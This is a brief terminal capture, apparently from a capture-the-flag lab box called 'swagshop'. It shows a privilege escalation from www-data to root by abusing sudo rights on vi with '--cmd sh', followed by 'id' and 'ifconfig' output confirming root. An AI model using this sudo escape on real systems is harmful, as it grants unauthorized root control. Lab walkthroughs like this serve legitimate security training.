 www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/cron.php --cmd sh
root@swagshop:/var/www/html# id && ifconfig
uid=0(root) gid=0(root) groups=0(root)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.229.138  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:fe94:bff1  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:fe94:bff1  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:94:bf:f1  txqueuelen 1000  (Ethernet)
        RX packets 120431  bytes 12135977 (12.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 136978  bytes 17886154 (17.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13459  bytes 1004698 (1.0 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13459  bytes 1004698 (1.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@swagshop:/var/www/html#
Styles
Format